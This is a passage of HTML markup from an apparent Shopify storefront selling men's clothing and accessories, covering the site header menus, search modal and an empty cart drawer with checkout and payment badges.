  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/mens-wool-coats" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Wool Coats
                    </a></li><li><a href="/collections/mens-casual-jackets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Casual Jackets
                    </a></li><li><a href="/collections/mens-dress-shirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Men&#39;s Shirts
                    </a></li><li><a href="/collections/casual-walking-shoes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Men&#39;s Shoes
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Topwear
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-topwear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Topwear
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mens-formal-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suits
                                  </a></li><li><a href="/collections/mens-sweater" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Sweaters &amp; Vests
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Men&#39;s Bags
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-mens-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Men&#39;s Bags
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Backpacks
                                              </a>
                                            </li><li>
                                              <a href="/collections/duffel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Duffel Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallets
                                              </a>
                                            </li><li>
                                              <a href="/collections/briefcases-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Briefcases
                                              </a>
                                            </li><li>
                                              <a href="/collections/crossbody-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crossbody Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/belts-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Belts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://wixese.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Orders
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Contact Us
                      </a></li><li><a href="/pages/shipping-return" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Orders &amp; Shipping
                      </a></li><li><a href="/pages/returns-refunds-policy" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Returns &amp; Refunds Policy
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 16.208393632416787%"
            
          ><img src="//ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=500" alt="Wixese" srcset="//ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=50 50w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=100 100w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=150 150w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=200 200w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=250 250w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=300 300w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=400 400w, //ckese.com/cdn/shop/files/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705&amp;width=500 500w" width="170" height="27.55426917510854" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/mens-wool-coats" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Wool Coats</span>
                  </a></li><li><a href="/collections/mens-casual-jackets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Casual Jackets</span>
                  </a></li><li><a href="/collections/mens-dress-shirts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Men&#39;s Shirts</span>
                  </a></li><li><a href="/collections/casual-walking-shoes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Men&#39;s Shoes</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Topwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mens-formal-suits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Suits
                                </a></li><li><a href="/collections/mens-sweater" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Sweaters &amp; Vests
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Men&#39;s Bags</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/backpacks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Backpacks
                                        </a>
                                      </li><li>
                                        <a href="/collections/duffel-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Duffel Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallets
                                        </a>
                                      </li><li>
                                        <a href="/collections/briefcases-wallets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Briefcases
                                        </a>
                                      </li><li>
                                        <a href="/collections/crossbody-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Crossbody Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/belts-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Belts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="https://wixese.com/apps/track123" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Orders</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Wixese",
    
      "logo": "https:\/\/ckese.com\/cdn\/shop\/files\/1200_x_1200_8_f1051838-cb3a-4e78-8237-fb4d66414c6c.png?v=1750072705\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ckese.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$0</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: NaN%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 0, 0, 0;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 